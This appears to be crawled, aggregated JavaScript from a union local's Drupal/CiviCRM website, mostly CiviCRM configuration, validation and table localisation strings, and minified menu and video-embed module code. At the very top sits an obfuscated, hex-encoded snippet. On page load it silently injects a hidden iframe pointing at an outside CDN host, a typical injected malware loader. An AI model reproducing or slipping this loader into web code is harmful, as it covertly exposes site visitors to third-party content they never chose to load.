var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})
;/*})'"*/
;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://www.ibew177.org/sites/ibew177.org/files/advagg_js/js__8uKWdLcb10pwlR_3ZNrNHEDBkSt6VlrzPlnw-CWm3dg__fD6RvHh7J1u1OVQrJZ2urCCko6FRcWdeXdAoHIhDBGA__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js
body_size: 3688
content:
// http://civicrm.org/licensing
// <script> Generated 22 Jan 2026 13:20:07
(function($) {
  // Config settings
  CRM.config.userFramework = "Drupal";
    CRM.config.resourceBase = "https:\/\/ibew177.org\/sites\/all\/modules\/contrib\/civicrm\/";
    CRM.config.packagesBase = "https:\/\/ibew177.org\/sites\/all\/modules\/contrib\/civicrm\/packages\/";
  CRM.config.lcMessages = "en_US";
  CRM.config.locale = "en_US";
  CRM.config.cid = 0;
  $.datepicker._defaults.dateFormat = CRM.config.dateInputFormat = "mm\/dd\/yy";
  CRM.config.timeIs24Hr = false;
  CRM.config.ajaxPopupsEnabled = true;
  CRM.config.allowAlertAutodismissal = true;
  CRM.config.resourceCacheCode = "PB4xmen_US";

  // Merge entityRef settings
  CRM.config.entityRef = $.extend({}, {"filters":{"Contact":[{"key":"contact_type","value":"Contact Type"},{"key":"group","value":"Group","entity":"GroupContact"},{"key":"tag","value":"Tag","entity":"EntityTag"},{"key":"city","value":"City","type":"text","entity":"Address"},{"key":"postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"state_province","value":"State\/Province","entity":"Address"},{"key":"country","value":"Country","entity":"Address"},{"key":"first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"}},{"key":"gender_id","value":"Gender","condition":{"contact_type":"Individual"}},{"key":"is_deceased","value":"Deceased","condition":{"contact_type":"Individual"}},{"key":"external_identifier","value":"External ID","type":"text"},{"key":"source","value":"Contact Source","type":"text"}],"Campaign":[{"key":"campaign_type_id","value":"Campaign Type"},{"key":"status_id","value":"Status"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]},{"key":"end_date","value":"End Date","options":[{"key":"{\">\":\"now\"}","value":"In the future"},{"key":"{\"<\":\"now\"}","value":"In the past"},{"key":"{\"IS NULL\":\"1\"}","value":"Not set"}]}],"Email":{"0":{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},"7":{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"8":{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"9":{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"10":{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"11":{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},"12":{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},"13":{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},"14":{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}},"Case":[{"key":"case_id.case_type_id","value":"Case Type","entity":"Case"},{"key":"case_id.status_id","value":"Case Status","entity":"Case"},{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},{"key":"contact_id.group","value":"Group","entity":"GroupContact"},{"key":"contact_id.tag","value":"Tag","entity":"EntityTag"},{"key":"contact_id.city","value":"City","type":"text","entity":"Address"},{"key":"contact_id.postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"contact_id.state_province","value":"State\/Province","entity":"Address"},{"key":"contact_id.country","value":"Country","entity":"Address"},{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}],"Activity":[{"key":"activity_type_id","value":"Activity Type"},{"key":"status_id","value":"Activity Status"}],"Event":[{"key":"event_type_id","value":"Event Type"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]}]},"links":{"Contact":[{"label":"New Individual","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=4","type":"Individual","icon":"fa-user"},{"label":"New Organization","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=5","type":"Organization","icon":"fa-building"},{"label":"New Household","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=6","type":"Household","icon":"fa-home"}]}}, CRM.config.entityRef || {});

  // Initialize CRM.url and CRM.formatMoney
  CRM.url({back: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1', front: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1'});
  CRM.formatMoney('init', false, "$ 1,234.56");

  // Localize select2
  $.fn.select2.defaults.formatNoMatches = "None found.";
  $.fn.select2.defaults.formatLoadMore = "Loading...";
  $.fn.select2.defaults.formatSearching = "Searching...";
  $.fn.select2.defaults.formatInputTooShort = function() {
    return ($(this).data('api-entity') === 'contact' || $(this).data('api-entity') === 'Contact') ? "Search by name or id..." : "Enter search term or id...";
  };

  // Localize jQuery UI
  $.ui.dialog.prototype.options.closeText = "Close";

  // Localize jQuery DataTables
  // Note the first two defaults set here aren't localization related,
  // but need to be set globally for all DataTables.
  $.extend( $.fn.dataTable.defaults, {
    "searching": false,
    "jQueryUI": true,
    "language": {
      "emptyTable": "None found.",
      "info":  "Showing _START_ to _END_ of _TOTAL_ entries",
      "infoEmpty": "Showing 0 to 0 of 0 entries",
      "infoFiltered": "(filtered from _MAX_ total entries)",
      "infoPostFix": "",
      "thousands": ",",
      "lengthMenu": "Show _MENU_ entries",
      "loadingRecords": " ",
      "processing": " ",
      "zeroRecords": "None found.",
      "paginate": {
        "first": "First",
        "last": "Last",
        "next": "Next",
        "previous": "Previous"
      }
    }
  });

  // Localize strings for jQuery.validate
  var messages = {
    required: "This field is required.",
    remote: "Please fix this field.",
    email: "Please enter a valid email address.",
    url: "Please enter a valid URL.",
    date: "Please enter a valid date.",
    dateISO: "Please enter a valid date (YYYY-MM-DD).",
    number: "Please enter a valid number.",
    digits: "Please enter only digits.",
    creditcard: "Please enter a valid credit card number.",
    equalTo: "Please enter the same value again.",
    accept: "Please enter a value with a valid extension.",
    maxlength: $.validator.format("Please enter no more than {0} characters."),
    minlength: $.validator.format("Please enter at least {0} characters."),
    rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
    range: $.validator.format("Please enter a value between {0} and {1}."),
    max: $.validator.format("Please enter a value less than or equal to {0}."),
    min: $.validator.format("Please enter a value greater than or equal to {0}.")
  };
  $.extend($.validator.messages, messages);
  

  var params = {
    errorClass: 'crm-inline-error alert-danger',
    messages: {},
    ignore: '.select2-offscreen, [readonly], :hidden:not(.crm-select2), .crm-no-validate',
    ignoreTitle: true,
    errorPlacement: function(error, element) {
      if (element.prop('type') === 'radio') {
        error.appendTo(element.parent('div.content'));
      }
      else {
        error.insertAfter(element);
      }
    }
  };

  // use civicrm notifications when there are errors
  params.invalidHandler = function(form, validator) {
    // If there is no container for display then red text will still show next to the invalid fields
    // but there will be no overall message. Currently the container is only available on backoffice pages.
    if ($('#crm-notification-container').length) {
      $.each(validator.errorList, function(k, error) {
        $(error.element).parents('.crm-custom-accordion.collapsed').crmAccordionToggle();
        $(error.element).crmError(error.message);
      });
    }
  };

  CRM.validate = {
    _defaults: params,
    params: {},
    functions: []
  };

  // Load polyfill
  if (!('Promise' in window)) {
    CRM.loadScript(CRM.config.resourceBase + 'bower_components/es6-promise/es6-promise.auto.min.js');
  }

})(jQuery);
;/*})'"*/;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibew177.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */
if(!window.CRM)window.CRM={};window.cj=CRM.$=jQuery.noConflict(true);CRM._=_.noConflict();;
/* Source and licensing information for the above line(s) can be found at https://ibew177.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibew177.org/sites/all/modules/contrib/fitvids/fitvids.js. */
(function($){Drupal.behaviors.fitvids={attach:function(context,settings){try{if(typeof $.fn.fitVids!=='undefined')if(typeof settings.fitvids!=='undefined'){var selectors=['body'],simplifymarkup=true,custom_domains=null;if(typeof settings.fitvids.selectors!=='undefined')selectors=settings.fitvids.selectors;if(typeof settings.fitvids.simplifymarkup!=='undefined')simplifymarkup=settings.fitvids.simplifymarkup;if(settings.fitvids.custom_domains.length>0)custom_domains=settings.fitvids.custom_domains;if(simplifymarkup){if($(".media-youtube-outer-wrapper").length){$(".media-youtube-outer-wrapper").removeAttr("style");$(".media-youtube-preview-wrapper").removeAttr("style");$(".media-youtube-outer-wrapper").removeClass("media-youtube-outer-wrapper");$(".media-youtube-preview-wrapper").removeClass("media-youtube-preview-wrapper")};if($(".media-vimeo-outer-wrapper").length){$(".media-vimeo-outer-wrapper").removeAttr("style");$(".media-vimeo-preview-wrapper").removeAttr("style");$(".media-vimeo-outer-wrapper").removeClass("media-vimeo-outer-wrapper");$(".media-vimeo-preview-wrapper").removeClass("media-vimeo-preview-wrapper")}};for(var x=0;x<selectors.length;x++)$(selectors[x]).fitVids({customSelector:custom_domains})}}catch(e){window.console&&console.warn('Fitvids stopped with the following exception');window.console&&console.error(e)}}}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://ibew177.org/sites/all/modules/contrib/fitvids/fitvids.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibew177.org/sites/all/modules/contrib/om_maximenu/js/om_maximenu.js. */
jQuery(document).ready(function($){$('.om-maximenu li.om-leaf a').addClass('om-autoscroll');$('a.om-autoscroll[href*=#]').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$('[name='+this.hash.slice(1)+']');if($target.length){var targetOffset=$target.offset().top;$('html,body').animate({scrollTop:targetOffset-0},500);return false}}});$('.om-maximenu-open input').each(function(){if(($(this).attr('checked')==true)||($(this).attr('checked')=='checked')){$(this).parent().parent().addClass('open');$(this).parent().parent().parent().addClass('open');$(this).parent().parent().removeClass('closed')}else{$(this).parent().parent().removeClass('open');$(this).parent().parent().parent().removeClass('open');$(this).parent().parent().addClass('closed')}});$('.om-maximenu-open input').click(function(){if(($(this).attr('checked')==true)||($(this).attr('checked')=='checked')){$(this).parent().parent().addClass('open');$(this).parent().parent().parent().addClass('open');$(this).parent().parent().removeClass('closed')}else{$(this).parent().parent().removeClass('open');$(this).parent().parent().parent().removeClass('open');$(this).parent().parent().addClass('closed')}});$('.om-maximenu img.om-hover').hover(function(){var src=$(this).attr('src'),altsrc=src.replace(/([^.]+)(\.[^.]+$)/,'$1_hover$2');$(this).attr({src:altsrc,altsrc:src})},function(){var src=$(this).attr('src'),altsrc=src.replace(/_hover/,'');$(this).attr({src:altsrc,altsrc:src})})});;
/* Source and licensing information for the above line(s) can be found at https://ibew177.org/sites/all/modules/contrib/om_maximenu/js/om_maximenu.js. */;/*})'"*/
